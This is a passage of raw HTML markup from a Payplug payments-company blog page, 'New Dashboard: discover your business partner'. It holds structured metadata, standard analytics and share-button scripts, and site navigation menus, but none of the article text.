management.","breadcrumb":{"@id":"https://www.payplug.com/blog/new-dashboard-discover-your-business-partner/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.payplug.com/blog/new-dashboard-discover-your-business-partner/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.payplug.com/blog/new-dashboard-discover-your-business-partner/#primaryimage","url":"https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/newblog-dash.jpg?strip=all&lossy=1&quality=90&webp=80&ssl=1","contentUrl":"https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/newblog-dash.jpg?strip=all&lossy=1&quality=90&webp=80&ssl=1","width":1920,"height":640},{"@type":"BreadcrumbList","@id":"https://www.payplug.com/blog/new-dashboard-discover-your-business-partner/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.payplug.com/"},{"@type":"ListItem","position":2,"name":"New Dashboard: discover your business partner"}]},{"@type":"WebSite","@id":"https://www.payplug.com/#website","url":"https://www.payplug.com/","name":"Payplug","description":"Built to perform. Designed for simplicity.","publisher":{"@id":"https://www.payplug.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.payplug.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.payplug.com/#organization","name":"Payplug","url":"https://www.payplug.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.payplug.com/#/schema/logo/image/","url":"https://www.payplug.com/wp-content/uploads/2025/07/PAYPLUG_LOGO-1.png","contentUrl":"https://www.payplug.com/wp-content/uploads/2025/07/PAYPLUG_LOGO-1.png","width":1,"height":1,"caption":"Payplug"},"image":{"@id":"https://www.payplug.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/PayPlug","https://x.com/payplug","https://www.instagram.com/payplug_fr/","https://fr.linkedin.com/company/payplug"]},{"@type":"Person","@id":"https://www.payplug.com/#/schema/person/6c86825a26843d8e7332af1c2eae6b5a","name":"Alison Giansetto","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.payplug.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b4307ead11b1b76a7f8fcf1064900d2e8f8e4f528d344721b637d5ada62cf3d1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b4307ead11b1b76a7f8fcf1064900d2e8f8e4f528d344721b637d5ada62cf3d1?s=96&d=mm&r=g","caption":"Alison Giansetto"}}]}</script>
<link rel='dns-prefetch' href='//static.addtoany.com'/>
<link rel='dns-prefetch' href='//js.hs-scripts.com'/>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//efm5soh2upq.exactdn.com'/>
<link rel='preconnect' href='//efm5soh2upq.exactdn.com'/>
<link rel="alternate" type="application/rss+xml" title="Payplug &raquo; Feed" href="https://www.payplug.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Payplug &raquo; Comments Feed" href="https://www.payplug.com/comments/feed/"/>
<style id="preload-fonts">@font-face{font-family:'Mattone';src:local('Mattone') url(https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Mattone-Regular.woff2) format('woff2');font-display:swap}@font-face{font-family:'Mattone';src:local('Mattone') url(https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Mattone-Bold.woff2) format('woff2');font-display:swap}@font-face{font-family:'Gantari';src:local('Gantari') url(https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Gantari-Regular.woff2) format('woff2');font-display:swap}@font-face{font-family:'Gantari';src:local('Gantari') url(https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Gantari-Bold.woff2) format('woff2');font-display:swap}</style><link rel="preload" href="https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Mattone-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Mattone-Bold.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Gantari-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Gantari-Bold.woff2" as="font" type="font/woff2" crossorigin><link rel='stylesheet' id='wp-block-library-css' href='https://www.payplug.com/wp-includes/css/dist/block-library/A.style.min.css.pagespeed.cf.1zS0YdDicD.css' media='all'/>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.payplug.com/wp-content/plugins/worth-the-read/options/assets/css/extendify-utilities.css' media='all'/>
<link rel='stylesheet' id='wtr-css-css' href='https://www.payplug.com/wp-content/plugins/worth-the-read/css/A.wtr.css.pagespeed.cf.0FusBybcjq.css' media='all'/>
<link rel='stylesheet' id='payplug-style-css' href='https://www.payplug.com/wp-content/themes/payplug/assets/css/A.main.min.css.pagespeed.cf.VZjeN2KC7I.css' media='all'/>
<link rel='stylesheet' id='addtoany-css' href='https://www.payplug.com/wp-content/plugins/add-to-any/addtoany.min.css' media='all'/>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.payplug.com/wp-includes/js/jquery/jquery.min.js" id="jquery-js"></script>
<script defer src="https://www.payplug.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/loadCSS.js" id="load-css-js"></script>
<meta name="generator" content="Site Kit by Google 1.165.0"/>
<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
<meta name="generator" content="Redux 4.4.5"/><style>.wtr-time-wrap{margin:0 10px}.wtr-time-number{}</style>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<script>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '658757979101286', url);
fbq('init', '658757979101286', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script>
    fbq('track', 'PageView', []);
  </script><noscript><style>.lazyload[data-src]{display:none!important}</style></noscript><style>.lazyload{background-image:none!important}.lazyload:before{background-image:none!important}</style>
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PNZ9QJJ' );
			
</script>
<link rel="icon" href="https://efm5soh2upq.exactdn.com/wp-content/uploads/2022/08/cropped-favicon.png?strip=all&#038;lossy=1&#038;quality=90&#038;webp=80&#038;resize=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://efm5soh2upq.exactdn.com/wp-content/uploads/2022/08/cropped-favicon.png?strip=all&#038;lossy=1&#038;quality=90&#038;webp=80&#038;resize=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://efm5soh2upq.exactdn.com/wp-content/uploads/2022/08/cropped-favicon.png?strip=all&#038;lossy=1&#038;quality=90&#038;webp=80&#038;resize=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://efm5soh2upq.exactdn.com/wp-content/uploads/2022/08/cropped-favicon.png?strip=all&#038;lossy=1&#038;quality=90&#038;webp=80&#038;resize=270%2C270&#038;ssl=1"/>
<noscript><link rel="stylesheet" href="https://www.payplug.com/wp-content/themes/payplug/assets/css/A.main.min.css,qver=3.1760420350.pagespeed.cf.VZjeN2KC7I.css"></noscript>	<style id="wp-custom-css">.mywpglossary-list-entry-title{font-weight:bold}.mywpglossary-list-letter{margin-bottom:0%!important;font-size:30px;font-weight:bold}.mywpglossary-list-entry-description a{text-decoration:underline}</style>
<style id="wtr_settings-dynamic-css" title="dynamic-css" class="redux-options-output">.wtr-time-wrap{color:#ccc;font-size:16px}</style></head>
<body class="wp-singular post-template-default single single-post postid-19803 single-format-standard wp-theme-payplug slug-new-dashboard-discover-your-business-partner">
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PNZ9QJJ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx" src="https://www.facebook.com/tr?id=658757979101286&ev=PageView&noscript=1"/>
</noscript>
<header id="masthead" class="mx-auto lg:container relative top-0 lg:top-12 z-[100] header-transition">
<div id="header-transition-swift" class="lg:mx-14 bg-white rounded-lg px-4 py-3 lg:px-6 lg:py-4">
<div class="flex items-center justify-between gap-2">
<div class="w-full lg:w-1/12 xl:w-2/12 flex items-center justify-between">
<a href="https://www.payplug.com/" class="js-mobile-logo">
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-logo.svg" alt="Payplug - Built to perform. Designed for simplicity." id="logo-full" width="152" height="28" class="hidden xl:block" data-skip-lazy="1"/>
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-fav.svg" alt="Payplug" width="33" height="28" class="xl:hidden" id="logo-fav"/>
</a data-skip-lazy="1" />
<a href="#" class="rounded px-3 py-1 border border-solid border-black js-mobile-back" style="display:none">
Retour
</a>
<div id="burger" class="burger-container">
<div class="burger cursor-pointer visible lg:invisible">
<span></span>
</div>
</div>
</div>
<div class="flex items-center justify-end gap-4">
<nav id="site-navigation" class="main-navigation my-3 hidden lg:block">
<div class="menu-primary-en-container"><ul id="primary-menu" class=""><li class="product-submenu flex-menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44732" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44732" role="menuitem">Solutions<span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="0" class="sub-menu-container" id="submenu-44732" role="menu" aria-label="Sous-menu de Solutions"><div class="arrow-up" aria-hidden="true"></div><div class="sub-menu first-item"><ul class="flex-menu" role="none">
<li data-item-class="solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44733" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44733" role="menuitem"><span class="name text-sm relative z-20">Sales channel</span><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-44733" role="menu" aria-label="Sous-menu de Sales channel"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/activate/online-payment/" id="menu-item-15568" role="button" role="menuitem"><span class="name text-sm relative z-20">Online payment</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/activate/instore-payment/" id="menu-item-17916" role="button" role="menuitem"><span class="name text-sm relative z-20">In-store payment</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/activate/omnichannel-payment/" id="menu-item-38896" role="button" role="menuitem"><span class="name text-sm relative z-20">Omnichannel payment</span></a></li>
</ul></div></div>
</li>
<li data-item-class="solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44734" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44734" role="menuitem"><span class="name text-sm relative z-20">Features</span><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-44734" role="menu" aria-label="Sous-menu de Features"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/shape/payment-methods/" id="menu-item-42757" role="button" role="menuitem"><span class="name text-sm relative z-20">Payment methods</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/shape/split-payments/" id="menu-item-42758" role="button" role="menuitem"><span class="name text-sm relative z-20">Split payments</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/shape/pay-by-link/" id="menu-item-42759" role="button" role="menuitem"><span class="name text-sm relative z-20">Pay by Link</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/shape/checkout/" id="menu-item-42760" role="button" role="menuitem"><span class="name text-sm relative z-20">Checkout</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/target/fraud-management/" id="menu-item-42755" role="button" role="menuitem"><span class="name text-sm relative z-20">Fraud management</span></a></li>
<li data-item-class="btn btn-menu menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item btn btn-menu menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/features-list/" id="menu-item-42754" role="button" role="menuitem"><span class="name text-sm relative z-20">+ View all features</span></a></li>
</ul></div></div>
</li>
<li data-item-class="highlight menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item highlight menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/accelerate/osmp-plan/" id="menu-item-45726" role="menuitem"><div class="w-1/4"><div class="w-full h-[100px] bg-cover bg-center" style="background-image:url(https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/06/osmp.svg)"></div></div><div class="w-3/4 p-2"><span class="uppercase font-semibold text-sm relative z-20">New regulations - Banque de France</span><div class="text-sm font-normal" aria-hidden="true">Discover the details of the OSMP plan and anticipate its impact on your business to secure the performance of your payments.</div></div></a></li>
</ul></div></div>
</li>
<li class="product-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-15566" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-15566" role="menuitem">Products<span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="0" class="sub-menu-container" id="submenu-15566" role="menu" aria-label="Sous-menu de Products"><div class="arrow-up" aria-hidden="true"></div><div class="sub-menu first-item"><ul class="flex-menu" role="none">
<li data-item-class="has-label label-accept menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item has-label label-accept menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-42743" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-42743" role="menuitem"><span class="name text-sm relative z-20">Accept</span><p class="text-xs font-normal italic" aria-hidden="true">Integrate all payments, your way</p><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-42743" role="menu" aria-label="Sous-menu de Accept"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class="subcategory activate menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory activate menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/activate/" id="menu-item-42745" role="button" role="menuitem"><span class="name text-sm relative z-20">Activate</span><p class="text-xs font-normal italic" aria-hidden="true">Rapid deployment</p></a></li>
<li data-item-class="subcategory shape menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory shape menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/shape/" id="menu-item-42744" role="button" role="menuitem"><span class="name text-sm relative z-20">Shape</span><p class="text-xs font-normal italic" aria-hidden="true">Tailored shopping experiences</p></a></li>
</ul></div></div>
</li>
<li data-item-class="has-label label-convert menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item has-label label-convert menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-42747" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-42747" role="menuitem"><span class="name text-sm relative z-20">Convert</span><p class="text-xs font-normal italic" aria-hidden="true">Boost your sales safely</p><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-42747" role="menu" aria-label="Sous-menu de Convert"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class="subcategory target menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory target menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/target/" id="menu-item-42749" role="button" role="menuitem"><span class="name text-sm relative z-20">Target</span><p class="text-xs font-normal italic" aria-hidden="true">Effective fraud management</p></a></li>
<li data-item-class="subcategory accelerate menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory accelerate menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/accelerate/" id="menu-item-42750" role="button" role="menuitem"><span class="name text-sm relative z-20">Accelerate</span><p class="text-xs font-normal italic" aria-hidden="true">Enhanced local performance</p></a></li>
</ul></div></div>
</li>
<li data-item-class="has-label label-centralize menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item has-label label-centralize menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-42748" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-42748" role="menuitem"><span class="name text-sm relative z-20">Centralise</span><p class="text-xs font-normal italic" aria-hidden="true">Manage your payments simply</p><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-42748" role="menu" aria-label="Sous-menu de Centralise"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class="subcategory track menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory track menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/track/" id="menu-item-42751" role="button" role="menuitem"><span class="name text-sm relative z-20">Track</span><p class="text-xs font-normal italic" aria-hidden="true">Unified financial flows</p></a></li>
<li data-item-class="subcategory cockpit menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory cockpit menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/cockpit/" id="menu-item-42752" role="button" role="menuitem"><span class="name text-sm relative z-20">Cockpit</span><p class="text-xs font-normal italic" aria-hidden="true">A comprehensive dashboard</p></a></li>
</ul></div></div>
</li>
</ul></div></div>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/modules/" id="menu-item-27863" role="menuitem">Modules</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/pricing/" id="menu-item-15573" role="menuitem">Pricing</a></li>
<li class="product-submenu flex-menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-17915" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-17915" role="menuitem">Resources<span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="0" class="sub-menu-container" id="submenu-17915" role="menu" aria-label="Sous-menu de Resources"><div class="arrow-up" aria-hidden="true"></div><div class="sub-menu first-item"><ul class="flex-menu" role="none">
<li data-item-class="solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44735" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44735" role="menuitem"><span class="name text-sm relative z-20">Resources</span><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-44735" role="menu" aria-label="Sous-menu de Resources"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page current_page_parent" role="none"><a href="https://www.payplug.com/blog/" id="menu-item-15576" role="button" role="menuitem"><span class="name text-sm relative z-20">Blog</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/resources/" id="menu-item-1822" role="button" role="menuitem"><span class="name text-sm relative z-20">Guides and studies</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/support/" id="menu-item-17917" role="button" role="menuitem"><span class="name text-sm relative z-20">Support centre</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/technical-api-documentation/" id="menu-item-17918" role="button" role="menuitem"><span class="name text-sm relative z-20">Technical documentation</span></a></li>
</ul></div></div>
</li>
<li data-item-class="solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44736" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44736" role="menuitem"><span class="name text-sm relative z-20">About Payplug</span><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-44736" role="menu" aria-label="Sous-menu de About Payplug"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/about-us/" id="menu-item-44738" role="button" role="menuitem"><span class="name text-sm relative z-20">History and values</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/partners/" id="menu-item-42746" role="button" role="menuitem"><span class="name text-sm relative z-20">Our partners</span></a></li>
<li data-item-class=" menu-item menu-item-type-custom menu-item-object-custom" class="submenu-item  menu-item menu-item-type-custom menu-item-object-custom" role="none"><a href="https://www.welcometothejungle.com/fr/companies/payplug" id="menu-item-44753" role="button" role="menuitem"><span class="name text-sm relative z-20">Join us</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/press/" id="menu-item-44737" role="button" role="menuitem"><span class="name text-sm relative z-20">Press</span></a></li>
</ul></div></div>
</li>
</ul></div></div>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" role="none"><a href="https://www.payplug.com/contact/" id="menu-item-44184" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44184" role="menuitem">Contact<span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="0" class="sub-menu-container" id="submenu-44184" role="menu" aria-label="Sous-menu de Contact"><div class="arrow-up" aria-hidden="true"></div><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/contact/sales/" id="menu-item-44739" role="button" role="menuitem"><span class="name text-sm relative z-20">Sales</span></a></li>
<li data-item-class=" menu-item menu-item-type-custom menu-item-object-custom" class="submenu-item  menu-item menu-item-type-custom menu-item-object-custom" role="none"><a href="https://support.payplug.com/hc/en-gb/requests/new" id="menu-item-44740" role="button" role="menuitem"><span class="name text-sm relative z-20">Support</span></a></li>
<li data-item-class=" menu-item menu-item-type-custom menu-item-object-custom" class="submenu-item  menu-item menu-item-type-custom menu-item-object-custom" role="none"><a href="https://content.payplug.com/information-partnership-program" id="menu-item-44741" role="button" role="menuitem"><span class="name text-sm relative z-20">Partnerships</span></a></li>
</ul></div></div>
</li>
<li class="has-btn has-btn-first signin menu-item menu-item-type-custom menu-item-object-custom" role="none"><a href="https://portal.payplug.com/login" id="menu-item-15657" role="menuitem">Login</a></li>
<li class="has-btn signup menu-item menu-item-type-custom menu-item-object-custom" role="none"><a href="https://portal.payplug.com/signup" id="menu-item-15658" role="menuitem">Sign up</a></li>
</ul></div> </nav>
<ul class="hidden lg:block lang-navigation">
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children">
<a href=""><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/en_GB.svg" alt="en" width="20" height="14"></a>
<ul class="sub-menu">
<li class="lang-item lang-item-8 lang-item-fr no-translation lang-item-first"><a lang="fr-FR" hreflang="fr-FR" href="https://www.payplug.com/fr/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/fr_FR.svg" alt="Français" width="20" height="14"></a></li>
<li class="lang-item lang-item-11 lang-item-en current-lang"><a lang="en-GB" hreflang="en-GB" href="https://www.payplug.com/blog/new-dashboard-discover-your-business-partner/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/en_GB.svg" alt="English" width="20" height="14"></a></li>
<li class="lang-item lang-item-15 lang-item-it no-translation"><a lang="it-IT" hreflang="it-IT" href="https://www.payplug.com/it/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/it_IT.svg" alt="Italiano" width="20" height="14"></a></li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</header>
<div id="mobile-navigation" class="bg-white h-screen fixed inset-0 z-40" style="display:none">
<div id="mobile-navigation-inner" class="px-10 h-full flex flex-col justify-center">
<nav role="navigation" class="primary-mobile-nav">
<div class="menu-primary-en-container"><ul id="primary-mobile-menu" class="flex flex-col gap-6 text-xl"><li class="depth-0 product-submenu flex-menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Solutions</a>
<div data-depth="0" class="sub-menu-container"><div class="sub-menu "><ul class="flex-menu">
<li class="depth-1 solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Sales channel</a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/activate/online-payment/">Online payment</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/activate/instore-payment/">In-store payment</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/activate/omnichannel-payment/">Omnichannel payment</a></li>
</ul>
</li>
<li class="depth-1 solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Features</a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/shape/payment-methods/">Payment methods</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/shape/split-payments/">Split payments</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/shape/pay-by-link/">Pay by Link</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/shape/checkout/">Checkout</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/target/fraud-management/">Fraud management</a></li>
